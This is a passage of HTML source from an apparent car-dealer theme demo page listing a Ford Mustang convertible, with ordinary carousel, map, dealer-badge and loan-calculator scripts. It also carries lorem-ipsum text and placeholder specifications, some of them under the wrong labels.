1100w" sizes="(max-width: 255px) 100vw, 255px" />				</div>
			
																							<div class="stm-single-image" id="big-image-1143">
														<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/62-255x161.jpg" alt="Ford Mustang 2016 Turbo full"/>
						</div>
																									<div class="stm-single-image" id="big-image-1142">
														<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/55-255x146.jpg" alt="Ford Mustang 2016 Turbo full"/>
						</div>
																									<div class="stm-single-image" id="big-image-1141">
														<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/44-255x162.jpg" alt="Ford Mustang 2016 Turbo full"/>
						</div>
																									<div class="stm-single-image" id="big-image-1140">
														<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/3_-255x162.jpg" alt="Ford Mustang 2016 Turbo full"/>
						</div>
												
																			<div class="stm-single-image video-preview" data-id="big-image-1139">
							<a class="fancy-iframe" data-iframe="true" data-src="https://www.youtube.com/embed/vlPuxHRKnhI">
								<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/2_-255x161.jpg" alt="Video preview"/>
							</a>
						</div>
									
													<div class="stm-single-image video-preview" data-id="big-image-1139">
							<a class="fancy-iframe" data-iframe="true" data-src="https://www.youtube.com/embed/vlPuxHRKnhI">
								<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/2_-255x161.jpg" alt="Video preview"/>
							</a>
						</div>
												
		</div>
	
</div>


<!--Enable carousel-->
		<script>
jQuery(document).ready(function ($) {
	var big = jQuery('.stm-big-car-gallery');
	var small = jQuery('.stm-thumbs-car-gallery');
	var flag = false;
	var duration = 800;

	var owlRtl = false;
	if (jQuery('body').hasClass('rtl')) {
		owlRtl = true;
	}

	big
		.owlCarousel({
			rtl: owlRtl,
			items: 1,
			smartSpeed: 800,
			dots: false,
			nav: false,
			margin: 0,
			autoplay: false,
			loop: false,
			responsiveRefreshRate: 1000
		})
		.on('changed.owl.carousel', function (e) {
			jQuery('.stm-thumbs-car-gallery .owl-item').removeClass('current');
			jQuery('.stm-thumbs-car-gallery .owl-item').eq(e.item.index).addClass('current');
			if (!flag) {
				flag = true;
				small.trigger('to.owl.carousel', [e.item.index, duration, true]);
				flag = false;
			}
		});

	small
		.owlCarousel({
			rtl: owlRtl,
			items: 5,
			smartSpeed: 800,
			dots: false,
			margin: 22,
			autoplay: false,
			nav: true,
			navElement: 'div',
			loop: false,
			navText: [],
			responsiveRefreshRate: 1000,
			responsive: {
				0: {
					items: 2
				},
				500: {
					items: 4
				},
				768: {
					items: 5
				},
				1000: {
					items: 5
				}
			}
		})
		.on('click', '.owl-item', function (event) {
			big.trigger('to.owl.carousel', [jQuery(this).index(), 400, true]);
		});

	if (jQuery('.stm-thumbs-car-gallery .stm-single-image').length < 6) {
		jQuery('.stm-single-car-page .owl-controls').hide();
		jQuery('.stm-thumbs-car-gallery').css({'margin-top': '22px'});
	}

	jQuery('.stm-big-car-gallery .owl-dots').remove();
	jQuery('.stm-big-car-gallery .owl-nav').remove();

	jQuery('.stm-thumbs-car-gallery .owl-nav .owl-prev').on('click', function (e) {
		big.trigger('prev.owl.carousel');
	});

	jQuery('.stm-thumbs-car-gallery .owl-nav .owl-next').on('click', function (e) {
		big.trigger('next.owl.carousel');
	});
})
</script>
	
	<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div class="stm-car_dealer-buttons heading-font">

							<a href="#trade-in" data-toggle="modal" data-target="#trade-in">
					Trade in form					<i class="motors-icons-trade"></i>
				</a>
			
			
		</div>

	<div class="single-car-data">
				
	<script>

		var CarGurus = window.CarGurus || {};
		window.CarGurus = CarGurus;
		CarGurus.DealRatingBadge = window.CarGurus.DealRatingBadge || {};
		CarGurus.DealRatingBadge.options = {
			"style": "STYLE1",
			"minRating": "GREAT_PRICE",
							"defaultHeight": "42"		};

		(function () {
			var script = document.createElement('script');
			script.src = "https://static.cargurus.com/js/api/en_US/1.0/dealratingbadge.js";
			script.async = true;
			var entry = document.getElementsByTagName('script')[0];
			entry.parentNode.insertBefore(script, entry);
		})();
	</script>

	<div class="stm_cargurus_wrapper cg_style">
		<span data-cg-vin="5YFBURHE6FP219" data-cg-price="29000"></span>
	</div>


		<table>
										<tr>
								<td class="t-label">Body</td>
																										<td class="t-value h6">Convertible</td>
															</tr>
																						<tr>
								<td class="t-label">Mileage</td>
																	<td class="t-value h6">18000</td>
															</tr>
																						<tr>
								<td class="t-label">Fuel type</td>
																										<td class="t-value h6">Gasoline</td>
															</tr>
																						<tr>
								<td class="t-label">Engine</td>
																	<td class="t-value h6">5000</td>
															</tr>
																						<tr>
								<td class="t-label">Year</td>
																										<td class="t-value h6">2015</td>
															</tr>
																						<tr>
								<td class="t-label">Transmission</td>
																										<td class="t-value h6">Manual</td>
															</tr>
																						<tr>
								<td class="t-label">Drive</td>
																										<td class="t-value h6">RWD</td>
															</tr>
																						<tr>
								<td class="t-label">Fuel economy</td>
																	<td class="t-value h6">35.3</td>
															</tr>
																						<tr>
								<td class="t-label">Exterior Color</td>
																										<td class="t-value h6">Silver Metallic</td>
															</tr>
																						<tr>
								<td class="t-label">Interior Color</td>
																										<td class="t-value h6">Jet Red</td>
															</tr>
																		
			<!--VIN NUMBER-->
							<tr>
					<td class="t-label">VIN</td>
					<td class="t-value t-vin h6">5YFBURHE6FP219</td>
				</tr>
					</table>
	</div>
<div class="single-car-data">
					<div class="stm-single-car-link unit-stm-moto-icon-chat heading-font">
			<a href="#1471332454395-0e51ff9f-8682" target="_self"
											>
				<i class="stm-moto-icon-chat"></i>
				Request a quote			</a>
					</div>
	</div>


<div class="stm_single_car_mpg ">
	
	<div class="single-car-mpg heading-font">
		<div class="text-center">
			<div class="clearfix dp-in text-left mpg-mobile-selector">
				<div class="mpg-unit">
					<div class="mpg-value">15</div>
					<div class="mpg-label">city mpg</div>
				</div>
				<div class="mpg-icon">
					<i class="motors-icons-fuel"></i>
				</div>
				<div class="mpg-unit">
					<div class="mpg-value">10</div>
					<div class="mpg-label">hwy mpg</div>
				</div>
			</div>
		</div>
	</div>

</div>
</div></div></div></div>
	<div class="wpb_tabs wpb_content_element" data-interval="0">
		<div class="wpb_wrapper wpb_tour_tabs_wrapper ui-tabs stm_tabs_style_1  vc_clearfix">
			<ul class="wpb_tabs_nav ui-tabs-nav vc_clearfix"><li><a href="#tab-90676444-d4f2-8">Vehicle overview</a></li><li><a href="#tab-745aa3c6-a316-2">Technical</a></li><li><a href="#tab-1446536246604-2-8">Features &amp; Options</a></li><li><a href="#tab-1446536305473-3-8">Location</a></li><li><a href="#tab-1446536320841-4-6">Contact</a></li></ul>
	<div id="tab-90676444-d4f2-8" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4 style="margin-bottom: 21px; font-weight: 400; line-height: 22px;">Quisque imperdiet dignissim enim dictum finibus. Sed consectetutr convallis enim eget laoreet. Aenean vitae nisl mollis, porta risus vel, dapibus lectus. Etiam ac suscipit eros, eget maximus</h4>
<p>Etiam sit amet ex pharetra, venenatis ante vehicula, gravida sapien. Fusce eleifend vulputate nibh, non cursus augue placerat pellentesque. Sed venenatis risus nec felis mollis, in pharetra urna euismod. Morbi aliquam ut turpis sit amet ultrices. Vestibulum mattis blandit nisl, et tristique elit scelerisque nec. Fusce eleifend laoreet dui eget aliquet. Ut rutrum risus et nunc pretium scelerisque. Fusce viverra, ligula quis pellentesque interdum, leo felis congue dui, ac accumsan sem nulla id lorem. Praesent ut tristique dui, nec condimentum lacus. Maecenas lobortis ante id egestas placerat. Nullam at ultricies lacus. Nam in nulla consectetur, suscipit mauris eu, fringilla augue. Phasellus gravida, dui quis dignissim tempus, tortor orci tristique leo, ut congue diam ipsum at massa. Pellentesque ut vestibulum erat. Donec a felis eget</p>
<blockquote><p>
Contrary to popular belief, Lorem Ipsum is not simply random text. It has roots in a piece of classical Latin literature from 45 BC, making it over 2000 years old.
</p></blockquote>
<p>Maecenas lobortis ante id egestas placerat. Nullam at ultricies lacus. Nam in nulla consectetur, suscipit mauris eu, fringilla augue. Phasellus gravida, dui quis dignissim tempus, tortor orci tristique leo, ut congue diam ipsum at massa. Pellentesque ut vestibulum erat. Donec a felis eget tellus laoreet ultrices.</p>

		</div>
	</div>
<h4 style="color: #111111;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1448521543990" >EXTRA FEATURES</h4>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="lists-inline">
<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">Auxiliary heating</span></li>
<li><span style="color: #232628;">Bluetooth</span></li>
<li><span style="color: #232628;">CD player</span></li>
<li><span style="color: #232628;">Central locking</span></li>
</ul>
<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">Head-up display</span></li>
<li><span style="color: #232628;">MP3 interface</span></li>
<li><span style="color: #232628;">Navigation system</span></li>
<li><span style="color: #232628;">Panoramic roof</span></li>
</ul>
<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">Alloy wheels</span></li>
<li><span style="color: #232628;">Electric side mirror</span></li>
<li><span style="color: #232628;">Sports package</span></li>
<li><span style="color: #232628;">Sports suspension</span></li>
</ul>
<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">MP3 interface</span></li>
<li><span style="color: #232628;">Navigation system</span></li>
<li><span style="color: #232628;">Panoramic roof</span></li>
<li><span style="color: #232628;">Parking sensors</span></li>
</ul>
</div>

		</div>
	</div>

	</div>

	<div id="tab-745aa3c6-a316-2" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		
<style>
	</style>

<div class="stm-tech-infos">
	<div class="stm-tech-title">
					<i class="stm-icon-engine stm_icon_class_81077" style=font-size:27px;></i>
							<div class="title h5">
				Engine			</div>
			</div>

	<table>
		<tbody>
			
			<tr>
			<td>
				<span class="text-transform ">
					Layout/number of cylinders				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					11 700 ml				</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">
					Displacement				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					2015				</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">
					Engine layout				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					RWD				</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">
					Horespower				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					1.8L cyls				</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">
					@ rpm				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					266 lb.-ft.				</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">
					Torque				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					12.5 : 1				</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">
					Compression ratio				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					Gasoline				</span>
			</td>
		</tr>
			</tbody>
	</table>
</div>

<style>
	</style>

<div class="stm-tech-infos">
	<div class="stm-tech-title">
					<i class="stm-icon-speedometr3 stm_icon_class_74822" style=font-size:28px;></i>
							<div class="title h5">
				Performance			</div>
			</div>

	<table>
		<tbody>
			
			<tr>
			<td>
				<span class="text-transform ">
					Top Track Speed				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					173 mph				</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">
					0 - 70 mph				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					4.8 s				</span>
			</td>
		</tr>
			</tbody>
	</table>
</div>

<style>
	</style>

<div class="stm-tech-infos">
	<div class="stm-tech-title">
					<i class="stm-icon-transmission2 stm_icon_class_93289" style=font-size:35px;></i>
							<div class="title h5">
				Transmission			</div>
			</div>

	<table>
		<tbody>
			
			<tr>
			<td>
				<span class="text-transform ">
					type				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					Automatic				</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">
					Displacement				</span>
			</td>
			<td class="text-right">
				<span class="h6">
					6 Speed				</span>
			</td>
		</tr>
			</tbody>
	</table>
</div>

	</div>

	<div id="tab-1446536246604-2-8" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1445931891055"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h4 style="color: #252628;text-align: left;font-family:Montserrat;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1448521810500" >Nulla consequat enim.</h4>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="list-style-1">
<li>Pellentesque lacus urna, feugiat non consectetur nec.</li>
<li>Aliquam sem neque, efficitur atero lectus vitae.</li>
<li>Pellentesque erat libero, eleifend sit amet felis ido.</li>
<li>Maecenas eget consectetur quam. Vestibulum ligula.</li>
<li>Praesent lorem sapien, vestibulum eget aliquet et.</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h4 style="color: #252628;text-align: left;font-family:Montserrat;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1448521817227" >Consequat massa</h4>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="list-style-1">
<li>Pellentesque lacus urna, feugiat non consectetur nec.</li>
<li>Aliquam sem neque, efficitur atero lectus vitae.</li>
<li>Pellentesque erat libero, eleifend sit amet felis ido.</li>
<li>Maecenas eget consectetur quam. Vestibulum ligula.</li>
<li>Praesent lorem sapien, vestibulum eget aliquet et.</li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey vc_custom_1445932251080 wpb_content_element  vc_custom_1445932251080 wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><h5 style="color: #111111;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1448521832735" >INTERIOR DESIGN</h5>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">Auxiliary heating</span></li>
<li><span style="color: #232628;">Bluetooth</span></li>
<li><span style="color: #232628;">CD player</span></li>
<li><span style="color: #232628;">Central locking</span></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><h5 style="color: #111111;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1448521838574" >SAFETY FEATURES</h5>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">Head-up display</span></li>
<li><span style="color: #232628;">MP3 interface</span></li>
<li><span style="color: #232628;">Navigation system</span></li>
<li><span style="color: #232628;">Panoramic roof</span></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><h5 style="color: #111111;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1448521845021" >EXTERIOR FEATURES</h5>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">Alloy wheels</span></li>
<li><span style="color: #232628;">Electric side mirror</span></li>
<li><span style="color: #232628;">Sports package</span></li>
<li><span style="color: #232628;">Sports suspension</span></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><h5 style="color: #111111;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1448521851214" >EXTRA FEATURES</h5>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">MP3 interface</span></li>
<li><span style="color: #232628;">Navigation system</span></li>
<li><span style="color: #232628;">Panoramic roof</span></li>
<li><span style="color: #232628;">Parking sensors</span></li>
</ul>

		</div>
	</div>
</div></div></div></div>
	</div>

	<div id="tab-1446536305473-3-8" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		
	<div style=" width: 100%;  height: 366px;" id="stm_map-44568" class="stm_gmap "></div>

	<script>
		jQuery(document).ready(function ($) {
			var center, map;
			function init() {
				var mapStyles = [
					{
						"featureType": "all",
						"elementType": "all",
						"stylers": [
							{
								"visibility": "on"
							}
						]
					}
				];

				
				center = new google.maps.LatLng(39.070379, -96.281433);
				var mapOptions = {
					zoom: 10,
					center: center,
					styles: mapStyles,
					scrollwheel: true,
					zoomControl: true,
					mapTypeControl: true,
					scaleControl: true,
					streetViewControl: true,
					rotateControl: true,
					fullscreenControl: true				};
				var mapElement = document.getElementById('stm_map-44568');
				map = new google.maps.Map(mapElement, mapOptions);
				var marker = new google.maps.Marker({
					position: center,
					icon: 'https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/images/map-marker.png',
					map: map
				});

								var infowindow = new google.maps.InfoWindow({
					content: '<h6>1208 Road 345, Allen, KS 66833, United States</h6>',
					pixelOffset: new google.maps.Size(0,71),
					boxStyle: {
						width: "320px"
					}
				});

				marker.addListener('click', function() {
					infowindow.open(map, marker);
					map.setCenter(center);
				});
							}

			$('.vc_tta-tab').on('click', function(){
				if(typeof map != 'undefined' && typeof center != 'undefined') {
					setTimeout(function () {
						google.maps.event.trigger(map, "resize");
						map.setCenter(center);
					}, 1000);
				}
			})

			$('a').on('click', function(){
				if(typeof $(this).data('vc-accordion') !== 'undefined' && typeof map != 'undefined' && typeof center != 'undefined') {
					setTimeout(function () {
						google.maps.event.trigger(map, "resize");
						map.setCenter(center);
					}, 1000);
				}
			})

			$('.wpb_tour_tabs_wrapper.ui-tabs ul.wpb_tabs_nav > li').on('click', function(){
				if(typeof map != 'undefined' && typeof center != 'undefined') {
					setTimeout(function () {
						google.maps.event.trigger(map, "resize");
						map.setCenter(center);
					}, 1000);
				}
			})

			$(window).on('resize', function(){
				if(typeof map != 'undefined' && typeof center != 'undefined') {
					setTimeout(function () {
						map.setCenter(center);
					}, 1000);
				}
			});

			// initialize map
			document.body.addEventListener('stm_gmap_api_loaded', init, false);
		});
	</script>

	<!--Infowindow styles-->
	<style type="text/css">
		/* white background and box outline */
		.gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div {
			border: none !important;
			box-shadow: rgba(0, 0, 0, 0.1) 5px 5px 5px !important;
		}
		/* arrow first */
		.gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div > div:first-child > div {
			left: 3px !important;
			transform: skewX(36deg) !important;
			box-shadow: rgba(0, 0, 0, 0.1) 0px 0px 1px !important;
			z-index: 40;
		}
		/* arrow second */
		.gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div > div:nth-child(2) > div {
			left: 2px !important;
			transform: skewX(-36deg) !important;
			box-shadow: rgba(0, 0, 0, 0.1) 0px 1px 1px !important;
			z-index: 40;
		}

		.gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div:first-child {
			display: none !important;
		}

		.gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div:nth-child(2){
			background-color: transparent !important;
			box-shadow: none !important;
		}

		.gm-style .gm-style-iw {
			padding: 10px 10px 5px 10px;
			min-height: 54px;
			width: 240px !important;
		}
		.gm-style .gm-style-iw > div > div {
			overflow: hidden !important;
		}
		.gm-style .gm-style-iw h6 {
			margin-bottom: 0 !important;
			font-weight: 400 !important;
		}
	</style>

	</div>

	<div id="tab-1446536320841-4-6" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		<div class="vc_row wpb_row vc_inner vc_row-fluid single-car-form"><div class="stm-border-right wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">


	<div class="icon-box  vc_custom_1448521886982 icon_box_69259 stm-layout-box-car_dealer " style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon boat-third-color icon_element_92196  vc_custom_1448521886977"
				style="font-size:27px;
				color:#cc621a; 				">
				<i class="fa fa-envelope-o"></i>
			</div>
				<div class="icon-text">
						<h4 class="title heading-font"
			style="color:#232628">
				Contact Information		</h4>
												</div>
		<div class="clearfix"></div>
	</div>

	

<style>
		.icon_element_92196 i::before {
		color: #cc621a!important;
	}
	
			.icon_box_69259 {
			background-color: #ffffff;
		}

		}
		.icon_box_69259 .icon-box-bottom-triangle {
			border-right-color: rgba(255,255,255, 0.9);
		}

		.icon_box_69259:hover .icon-box-bottom-triangle {
			border-right-color: rgba(255,255,255, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>

	<div class="wpb_text_column wpb_content_element vc_custom_1445945228480" >
		<div class="wpb_wrapper">
			<p style="line-height: 18px;"><span style="color: #888888; font-size: 13px;">This vehicle has been inspected by an authorized Mercedes-Benz dealer or service partner and includes additional services.</span></p>

		</div>
	</div>



	<div class="icon-box  vc_custom_1455881172791 icon_box_55765 stm-layout-box-car_dealer " style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon boat-third-color icon_element_84245  vc_custom_1455881172788"
				style="font-size:30px;
				color:#cc621a; 				">
				<i class="stm-icon-pin"></i>
			</div>
				<div class="icon-text">
								<div class="content heading-font" 
			style="
				font-size:14px;			">
				<h5>1840 E Garvey Ave South West Covina, CA 91791</h5>
			</div>
											</div>
		<div class="clearfix"></div>
	</div>

	

<style>
		.icon_element_84245 i::before {
		color: #cc621a!important;
	}
	
			.icon_box_55765 {
			background-color: rgba(255,255,255,0.01);
		}

		}
		.icon_box_55765 .icon-box-bottom-triangle {
			border-right-color: rgba(, 0.9);
		}

		.icon_box_55765:hover .icon-box-bottom-triangle {
			border-right-color: rgba(, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>



	<div class="icon-box  vc_custom_1455881254294 icon_box_58574 stm-layout-box-car_dealer " style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon boat-third-color icon_element_77610  vc_custom_1455881254293"
				style="font-size:30px;
				color:#cc621a; 				">
				<i class="stm-icon-phone"></i>
			</div>
				<div class="icon-text">
								<div class="content heading-font" 
			style="
				font-size:14px;			">
				<h6 style="margin-bottom: 0;font-weight: 400"><span style="color: #888888;font-size: 13px">PHONE:</span></h6>
<h5>888-694-5544</h5>
			</div>
											</div>
		<div class="clearfix"></div>
	</div>

	

<style>
		.icon_element_77610 i::before {
		color: #cc621a!important;
	}
	
			.icon_box_58574 {
			background-color: rgba(255,255,255,0.01);
		}

		}
		.icon_box_58574 .icon-box-bottom-triangle {
			border-right-color: rgba(, 0.9);
		}

		.icon_box_58574:hover .icon-box-bottom-triangle {
			border-right-color: rgba(, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>



	<div class="icon-box  vc_custom_1448604718190 icon_box_43550 stm-layout-box-car_dealer " style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon boat-third-color icon_element_67451  vc_custom_1448604718188"
				style="font-size:30px;
				color:#cc621a; 				">
				<i class="stm-icon-mail"></i>
			</div>
				<div class="icon-text">
								<div class="content heading-font" 
			style="
				font-size:14px;			">
				<h6 style="margin-bottom: 0;font-weight: 400"><span style="color: #888888;font-size: 13px">EMAIL:</span></h6>
<h5><a href="mailto:Sales@cardealer.com">Sales@cardealer.com</a></h5>
			</div>
											</div>
		<div class="clearfix"></div>
	</div>

	

<style>
		.icon_element_67451 i::before {
		color: #cc621a!important;
	}
	
			.icon_box_43550 {
			background-color: rgba(255,255,255,0.01);
		}

		}
		.icon_box_43550 .icon-box-bottom-triangle {
			border-right-color: rgba(, 0.9);
		}

		.icon_box_43550:hover .icon-box-bottom-triangle {
			border-right-color: rgba(, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>
</div></div></div><div class="stm-col-pad-left wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">


	<div class="icon-box  vc_custom_1448522065607 icon_box_93982 stm-layout-box-car_dealer " style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon boat-third-color icon_element_46444  vc_custom_1448522065606"
				style="font-size:27px;
				color:#6c98e1; 				">
				<i class="fa fa-paper-plane"></i>
			</div>
				<div class="icon-text">
						<h4 class="title heading-font"
			style="color:#232628">
				Message to Vender		</h4>
												</div>
		<div class="clearfix"></div>
	</div>

	

<style>
		.icon_element_46444 i::before {
		color: #6c98e1!important;
	}
	
			.icon_box_93982 {
			background-color: #ffffff;
		}

		}
		.icon_box_93982 .icon-box-bottom-triangle {
			border-right-color: rgba(255,255,255, 0.9);
		}

		.icon_box_93982:hover .icon-box-bottom-triangle {
			border-right-color: rgba(255,255,255, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>
[contact-form-7 id=&#8221;500&#8243; title=&#8221;Message to Vender&#8221;]</div></div></div></div>
	</div>

		</div>
	</div>
<div class="stm_auto_loan_calculator_wrap " id="stm_calc_14694">
		
<div class="stm_auto_loan_calculator novo">
	<div class="title">
		<i class="stm-icon-calculator"></i>
		<h5>Financing calculator</h5>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="row">
				<div class="col-md-3 col-sm-6 stm_changeable_breakpoint">
					<!--Amount-->
					<div class="form-group">
						<div class="labeled">Vehicle price <span class="orange">($)</span></div>
						<input type="text" class="numbersOnly vehicle_price" value="29000"/>
					</div>
				</div>
				<div class="col-md-3 col-sm-6 stm_changeable_breakpoint">
					<!--Interest rate-->
					<div class="form-group md-mg-rt">
						<div class="labeled">Interest rate <span class="orange">(%)</span></div>
						<input type="text" class="numbersOnly interest_rate" value="3" />
					</div>
				</div>
				<div class="col-md-3 col-sm-6 stm_changeable_breakpoint">
					<!--Period-->
					<div class="form-group md-mg-lt">
						<div class="labeled">Period <span class="orange">(month)</span></div>
						<input type="text" class="numbersOnly period_month" value="24"/>
					</div>
				</div>
				<div class="col-md-3 col-sm-6 stm_changeable_breakpoint">
					<!--Down Payment-->
					<div class="form-group">
						<div class="labeled">Down Payment <span class="orange">($)</span></div>
						<input type="text" class="numbersOnly down_payment" value="2000"/>
					</div>
				</div>
			</div>

			<div class="row">
				<div class="col-sm-3 stm_changeable_breakpoint">
					<a href="#" class="button button-sm calculate_loan_payment dp-in">
						Calculate					</a>
				</div>
				<div class="col-sm-9 stm_changeable_breakpoint">
					<div class="stm_calculator_results">
						<div class="result">
							<div class="stm-calc-label">Monthly Payment</div>
							<div class="monthly_payment h5"></div>
						</div>
						<div class="result">
							<div class="stm-calc-label">Total Interest Payment</div>
							<div class="total_interest_payment h5"></div>
						</div>
						<div class="result">
							<div class="stm-calc-label">Total Amount to Pay</div>
							<div class="total_amount_to_pay h5"></div>
						</div>
					</div>
				</div>
			</div>

			<div class="calculator-alert alert alert-danger"></div>

		</div>
	</div>
</div>

<script>
	(function($) {
		"use strict";

		$(document).ready(function () {
			var vehicle_price;
			var interest_rate;
			var down_payment;
			var period_month;

			var stmCurrency = "$";
			var stmPriceDel = " ";
			var stmCurrencyPos = "left";

			$('.calculate_loan_payment').on('click', function(e){
				e.preventDefault();

				//Useful vars
				var current_calculator = $(this).closest('.stm_auto_loan_calculator');

				var calculator_alert = current_calculator.find('.calculator-alert');
				//First of all hide alert
				calculator_alert.removeClass('visible-alert');

				//4 values for calculating
				vehicle_price = parseFloat(current_calculator.find('input.vehicle_price').val());

				interest_rate = parseFloat(current_calculator.find('input.interest_rate').val());
				interest_rate = interest_rate/1200;

				down_payment = parseFloat(current_calculator.find('input.down_payment').val());

				period_month = parseFloat(current_calculator.find('input.period_month').val());

				//Help vars

				var validation_errors = true;

				var monthly_payment = 0;
				var total_interest_payment = 0;
				var total_amount_to_pay = 0;

				//Check if not nan
				if(isNaN(vehicle_price)){
					calculator_alert.text("Please fill Vehicle Price field");
					calculator_alert.addClass('visible-alert');
					current_calculator.find('input.vehicle_price').closest('.form-group').addClass('has-error');
					validation_errors = true;
				} else if (isNaN(interest_rate)) {
					calculator_alert.text("Please fill Interest Rate field");
					calculator_alert.addClass('visible-alert');
					current_calculator.find('input.interest_rate').closest('.form-group').addClass('has-error');
					validation_errors = true;
				} else if (isNaN(period_month)) {
					calculator_alert.text("Please fill Period field");
					calculator_alert.addClass('visible-alert');
					current_calculator.find('input.period_month').closest('.form-group').addClass('has-error');
					validation_errors = true;
				} else if (isNaN(down_payment)) {
					calculator_alert.text("Please fill Down Payment field");
					calculator_alert.addClass('visible-alert');
					current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
					validation_errors = true;
				} else if (down_payment > vehicle_price) {
					//Check if down payment is not bigger than vehicle price
					calculator_alert.text("Down payment can not be more than vehicle price");
					calculator_alert.addClass('visible-alert');
					current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
					validation_errors = true;
				} else {
					validation_errors = false;
				}

